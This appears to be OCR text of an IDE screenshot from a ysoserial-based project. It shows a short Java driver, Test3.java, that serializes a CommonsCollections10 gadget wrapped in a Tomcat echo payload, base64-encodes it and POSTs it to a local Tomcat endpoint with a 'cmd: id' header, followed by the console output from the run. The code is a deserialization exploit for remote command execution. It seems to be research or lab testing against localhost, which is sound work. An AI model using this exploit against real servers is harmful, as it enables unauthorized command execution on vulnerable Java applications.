 File Edit View Navigate Code Refactor Build Run Tools Git Window Help ysoserial-8 - Test3.java - Administrator
ysoserial-8 src main java top inhann Test3 main Test3 Git:
Project README.md Exp4.java pom.xml (ysoserial) Test.java Test2.java Test3.java TomcatEcho3.java Eval.java
Project
Commit
Structure
Bookmarks
Maven
Database
ysoserial-8 [ysoserial] D:\win\WebP
.idea
src
main
java
top.inhann
Exp4
Test
Test2
Test3
ysoserial
8
9 public class Test3 {
10 public static void main(String[] args) throws Exception{
11 Object o = new TomcatEcho3().getObject(CommonsCollections10.class);
12 byte[] b = Serializer.serialize(o);
13 String exp = Encoder.base64_encode(b);
14 String url = "http://localhost:8080/tom/test";
15 byte[] resp = new HttpRequest(url).addPostData("exp",exp).addHeader("cmd","id").send();
16 System.out.println(new String(resp));
17 }
18 }
Run: Test3
^
C:\Users\HHH\AppData\Local\Temp\1nhann6321117915337292946\Xray.java:112: 警告: DTMAxisIterator是内部专用 API, 可能会在未来发行版中删除
public void transform(DOM document, DTMAxisIterator iterator, SerializationHandler handler) throws TransletException {
^
C:\Users\HHH\AppData\Local\Temp\1nhann6321117915337292946\Xray.java:112: 警告: SerializationHandler是内部专用 API, 可能会在未来发行版中删除
public void transform(DOM document, DTMAxisIterator iterator, SerializationHandler handler) throws TransletException {
^
注: C:\Users\HHH\AppData\Local\Temp\1nhann6321117915337292946\Xray.java使用了未经检查或不安全的操作。
注: 有关详细信息, 请使用 -Xlint:unchecked 重新编译。
23 个警告
Not use it again!!!!
Process finished with exit code 0
Git Run TODO Problems Profiler SpotBugs Terminal Endpoints Build Dependencies Spring 2 Event Log
All files are up-to-date (2 minutes ago) 14:39 LF UTF-8 4 spaces master